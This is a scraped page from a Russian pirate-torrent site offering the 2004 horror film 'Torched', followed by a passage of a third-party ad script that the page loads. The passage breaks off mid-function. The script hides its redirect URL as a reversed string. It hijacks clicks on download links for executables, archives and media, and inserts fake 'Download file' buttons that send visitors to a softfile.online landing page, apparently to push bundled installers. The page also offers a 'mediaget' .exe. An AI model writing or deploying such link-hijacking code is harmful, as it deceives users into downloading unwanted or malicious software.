

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapid-torrent.top/uzhasi/zapitanniy_torched/
body_size: 5459
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Запытанный скачать через торрент в 1080p качестве</title>
		<meta name="description" content="Запытанный скачать через торрент в 1080 качестве. Прямо в лифте маньяк изнасиловал молодую женщину-медсестру. Когда он попытался повторить то же самое во второй раз, она воспользовалась электрошокером, после чего связала его и перенесла в свою квартиру. Каждый день, приходя уставшей после работы,...">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://rapid-torrent.top/uzhasi/zapitanniy_torched/" hreflang="uk">
		<link rel="alternate" href="https://full-hd.info/uzhasi/zapitanniy_torched/" hreflang="x-default"/>
		
		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://rapid-torrent.top/css/common.css" as="style" />
		<link href="https://rapid-torrent.top/css/common.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/engine.css" as="style" />
		<link href="https://rapid-torrent.top/css/engine.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/font-awesome.min.css" as="style" />
		<link href="https://rapid-torrent.top/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/lite-yt-embed.css" as="style" />
		<link href="https://rapid-torrent.top/css/lite-yt-embed.css" rel="stylesheet" />

		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jquery.js">
		<script src="https://rapid-torrent.top/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jqueryUI.js">
		<script src="https://rapid-torrent.top/js/jqueryUI.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/libs.js">
		<script src="https://rapid-torrent.top/js/libs.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/lite-yt-embed.js">
		<script src="https://rapid-torrent.top/js/lite-yt-embed.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/script.js">
		<script src="https://rapid-torrent.top/js/script.js"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_UA"/>
		<meta property="og:locale:alternate" content="uk_RU"/>
		<meta property="og:locale:alternate" content="uk_KZ"/>
		<meta property="og:locale:alternate" content="uk_BY"/>
		<meta property="og:locale:alternate" content="uk_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Запытанный скачать через торрент в 1080 качестве" />
		<meta property="og:description" content="Запытанный скачать через торрент в 1080 качестве. Прямо в лифте маньяк изнасиловал молодую женщину-медсестру. Когда он попытался повторить то же самое во второй раз, она воспользовалась электрошокером, после чего связала его и перенесла в свою квартиру. Каждый день, приходя уставшей после работы,..." />
		<meta property="og:url" content="https://rapid-torrent.top/uzhasi/zapitanniy_torched/" />
		<meta property="og:site_name" content="Быстрый Торрент" />
		<meta property="og:image" content="https://rapid-torrent.top/uzhasi/zapitanniy_torched/og.jpg" />
		<meta property="og:image:secure_url" content="https://rapid-torrent.top/uzhasi/zapitanniy_torched/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Запытанный" />

				<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#2d89ef">
		<meta name="msapplication-TileImage" content="/mstile-144x144.png">
		<meta name="theme-color" content="#1a5e24">
		
		<script type="text/javascript" src="https://againandagain.biz/?re=hbtdentfha5ha3ddf44tmnrx" async></script>
	</head>
	<body>
		<div id="popup-login" class="popup-window">
	<div class="popup-bg"></div>
	<div class="block">
		<div class="close"></div>
		<p class="name">Авторизация</p>
		<form method="post" action="https://rapid-torrent.top/login/">
			<input type="text" value="" placeholder="Ваше имя" name="login_name">
			<input type="text" value="" placeholder="Пароль" name="login_password">
			<input name="login" type="hidden" id="login" value="submit">
			<input type="submit" name="login" value="Войти">
			<center>
								<a style="color:#ffffff" href="https://rapid-torrent.top/lostpassword/">Забыли пароль?</a>
								|
								<a style="color:#ffffff" href="https://rapid-torrent.top/registration/">Регистрация</a>
							</center>
		</form>
	</div>
</div>
<header>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a></div>
				<div class="search">
			<form id="quicksearch" method="get" action="https://rapid-torrent.top/search/">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<input type="submit" value="" />
			</form>
		</div>
		<div class="login">
			<a class="button-enter"><i class="fa fa-sign-in" aria-hidden="true"></i>Авторизация</a>
		</div>
	</div>
	<div class="clear"></div>
</header>
<div class="clear"></div>
<div id="topmenu">
	<div class="site-width">
		<div class="icon-mobile-menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
		<ul id="mobile-menu">
						<li><a href="https://rapid-torrent.top/">Главная</a></li>
									<li><a href="https://rapid-torrent.top/feedback/">Обратная связь</a></li>
									<li><a href="https://rapid-torrent.top/rules/">Правила</a></li>
									<li><a href="https://rapid-torrent.top/privacy/">Политика конфиденциальности</a></li>
									<li><a href="https://rapid-torrent.top/cookies/">Cookie</a></li>
					</ul>
	</div>
	<div class="clear"></div>
</div>
		<div class="clear"></div>
		<div id="wrapper">
			<div class="site-width">
				<div class="sidebar">
	<div class="block category navi-mobile">
		<div class="title"><i class="fa fa-bars" aria-hidden="true"></i> Жанры фильмов</div>
		<ul>
			<li>
								<a href="/biografiya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Биография</span> </a>
							</li> 
			<li>
								<a href="/boevik/"><i class="fa fa-film" aria-hidden="true"></i> <span>Боевики</span> </a>
							</li>
			<li>
								<a href="/vestern/"><i class="fa fa-film" aria-hidden="true"></i> <span>Вестерн</span> </a>
							</li> 
			<li>
								<a href="/ceremoniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Церемонии</span> </a>
							</li> 
			<li>
								<a href="/detektiv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детективы</span> </a>
							</li> 
			<li>
								<a href="/drama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Драма</span> </a>
							</li> 
			<li>
								<a href="/fantastika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фантастика</span> </a>
							</li> 
			<li>
								<a href="/fentezi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фэнтези</span> </a>
							</li> 
			<li>
								<a href="/istoriya/"><i class="fa fa-film" aria-hidden="true"></i> <span>История</span> </a>
							</li> 
			<li>
								<a href="/koncert/"><i class="fa fa-film" aria-hidden="true"></i> <span>Концерты</span> </a>
							</li>
			<li>
								<a href="/komediya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Комедии</span> </a>
							</li>
			<li>
								<a href="/kriminal/"><i class="fa fa-film" aria-hidden="true"></i> <span>Криминал</span> </a>
							</li> 
			<li>
								<a href="/melodrama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мелодрамы</span> </a>
							</li> 
			<li>
								<a href="/muzika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Музыка</span> </a>
							</li> 
			<li>
								<a href="/multfilm/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мультфильмы</span> </a>
							</li> 
			<li>
								<a href="/myuzikl/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мюзиклы</span> </a>
							</li> 
			<li>
								<a href="/priklyucheniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Приключения</span> </a>
							</li> 
			<li>
								<a href="/realnoe-tv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Реальное ТВ</span> </a>
							</li> 
			<li>
								<a href="/sport/"><i class="fa fa-film" aria-hidden="true"></i> <span>Спорт</span> </a>
							</li> 
			<li>
								<a href="/tok-shou/"><i class="fa fa-film" aria-hidden="true"></i> <span>Ток-шоу</span> </a>
							</li> 
			<li>
								<a href="/semeyniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Семейные фильмы</span> </a>
							</li> 
			<li>
								<a href="/korotkometrazhka/"><i class="fa fa-film" aria-hidden="true"></i> <span>Короткометражки</span> </a>
							</li>
			<li>
							<a href="/raznoe/"><i class="fa fa-film" aria-hidden="true"></i> <span>Общие фильмы</span></a>
							</li> 
			<li>
								<a href="/dlya-vzroslih/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы для взрослых</span> </a>
							</li> 
			<li>
								<a href="/detskiy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детские фильмы</span> </a>
							</li>
			<li>
								<a href="/voenniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Военные фильмы</span> </a>
							</li>
			<li>
								<a href="/uzhasi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы ужасов</span> </a>
							</li>
			<li>
								<a href="/dokumentalniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Документальные фильмы</span> </a>
							</li> 
			<li>
								<a href="/triller/"><i class="fa fa-film" aria-hidden="true"></i> <span>Триллеры</span> </a>
							</li>
		</ul>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>
	
</div>
				<div class="container">
					<main class="news-block">
						<div class="fullstory">
							<section>
								<h1 class="title-main">Запытанный / Torched (2004) торрент</h1>
								<div class="poster"><img src="https://rapid-torrent.top/uzhasi/zapitanniy_torched/zapitanniy_torched.jpg" alt="Постер Запытанный" title="Постер Запытанный"></div>
								
								<div style="position:absolute;height:11px;right:0px">
									<div class="frate ignore-select">
										<div class="rate-plus"><img src="/images/thumb-up.png" alt="нравится" /><span>1455</span></div>
										<div class="rate-minus"><img src="/images/thumb-down.png" alt="не нравится" /><span>92</span></div>
									</div>
								</div>
								<div class="custom-fields">
									Оригинальное название: Torched<br />									Год выхода: 2004<br />									Жанр фильма: <a href="/uzhasi/" class="entAllCats">Ужасы</a><br />									Страна: Канада<br />																											Длительность: 47 мин.<br />								</div>
								<div class="clear"></div>
								<br>
								
								

								
								<center><div id="privatBut"></div></center>

																<div class="description">
									<h2 class="title-main">Описание:</h2>
									Прямо в лифте маньяк изнасиловал молодую женщину-медсестру. Когда он попытался повторить то же самое во второй раз, она воспользовалась электрошокером, после чего связала его и перенесла в свою квартиру. Каждый день, приходя уставшей после работы, она вымещала на нём всю свою злость, притом весьма изощрёнными способами. Когда мужчина не вынес издевательств и умер, она поняла, что ей нужен новый «мальчик для битья».
								</div>
								
								
								<div class="download-torrent">
									<div class="size-file"><span style="font-size:14pt;"><span style="color:#444;">Размер: 799 MB | HDRip</span></span></div>
									
									<div class="button-downlad-link-t">
										<a href="https://rapid-torrent.top/download/zapitanniy_torched_2004_rapid-torrent_top.avi" rel="nofollow" target="_blank"><i class="fa fa-download" aria-hidden="true"></i>Скачать фильм «Запытанный»</a>
									</div>
									
									<div class="button-downlad-link-m">
										<a href="https://rapid-torrent.top/download/mediaget_zapitanniy_torched_2004.exe"> Скачать .медиагет</a>
									</div>
								</div>
							</section>
							<div class="clear"></div>
							<section class="related-news">
								<h2 class="title-main">Похожие фильмы:</h2>
								<div class="related-news_content">
																										<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/uzhasi/jack-o-lantern-1/" target="_blank"><img src="https://rapid-torrent.top/uzhasi/jack-o-lantern-1/jack-o-lantern-1.jpg" alt="Jack O&#039;Lantern скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/uzhasi/jack-o-lantern-1/">Jack O'Lantern</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/uzhasi/witch-s-spring/" target="_blank"><img src="https://rapid-torrent.top/uzhasi/witch-s-spring/witch-s-spring.jpg" alt="Witch&#039;s Spring скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/uzhasi/witch-s-spring/">Witch's Spring</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/uzhasi/unmei-ningen/" target="_blank"><img src="https://rapid-torrent.top/uzhasi/unmei-ningen/unmei-ningen.jpg" alt="Unmei ningen скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/uzhasi/unmei-ningen/">Unmei ningen</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/uzhasi/the-attendant-1/" target="_blank"><img src="https://rapid-torrent.top/uzhasi/the-attendant-1/the-attendant-1.jpg" alt="The Attendant скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/uzhasi/the-attendant-1/">The Attendant</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/uzhasi/nelyudi_shelf-life/" target="_blank"><img src="https://rapid-torrent.top/uzhasi/nelyudi_shelf-life/nelyudi_shelf-life.jpg" alt="Нелюди скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/uzhasi/nelyudi_shelf-life/">Нелюди</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/uzhasi/evilution/" target="_blank"><img src="https://rapid-torrent.top/uzhasi/evilution/evilution.jpg" alt="Evilution скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/uzhasi/evilution/">Evilution</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/uzhasi/colour-blind-1/" target="_blank"><img src="https://rapid-torrent.top/uzhasi/colour-blind-1/colour-blind-1.jpg" alt="Colour Blind скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/uzhasi/colour-blind-1/">Colour Blind</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/uzhasi/ostrov_the-isle-1/" target="_blank"><img src="https://rapid-torrent.top/uzhasi/ostrov_the-isle-1/ostrov_the-isle-1.jpg" alt="Остров скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/uzhasi/ostrov_the-isle-1/">Остров</a></h3>
									</article>
																		
								</div>
							</section>
							<div class="clear"></div>
							<div class="addcomments">
								<div class="title-main">Добавить свой отзыв:</div>
								<form name="dle-comments-form" id="dle-comments-form">
									<div class="box">
										<div id="addcomment" class="addcomment">
											<div class="box_in">
												<ul class="ui-form">
													<li class="form-group combo">
														<input type="text" name="name" id="name" class="f_input" placeholder="Ваше имя" /><input type="text" name="mail" id="mail" class="f_input" placeholder="Ваш email" />
													</li>
													<li id="comment-editor">
														<div class="bb-editor">
															<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
														</div>
													</li>
													<br>
												</ul>
												<div class="form_submit">
													<br>
													<a href="https://rapid-torrent.top/registration/"><button class="btn" type="button" name="submit" title="Отправить комментарий">Отправить комментарий</button></a>
												</div>
											</div>
										</div>
									</div>
								</form>
							</div>
						</div>
					</main>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<footer>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a><p><span>Качай сколько влезет!</span></p></div>
				<div class="copyright">
			Администрация не несет ответственности за предоставленные на сайте материалы.<br />
			Весь архив предоставлен только в ознакомительных целях.<br />
			Любой торрент файл будет удален по требованию правообладателя.<br />
		</div>
		<div class="clear"></div>
	</div>
</footer>



<script src="https://rapid-torrent.top/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95078467, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95078467" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->



<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3402163", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3402163;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


		
		
		<script src="https://sof3.site/uv2.js?u=318&s=295"></script>
		<div id="top-site"></div>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=318&s=295
body_size: 8136
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?==QN5IDf4EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?==QN5IDf4EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

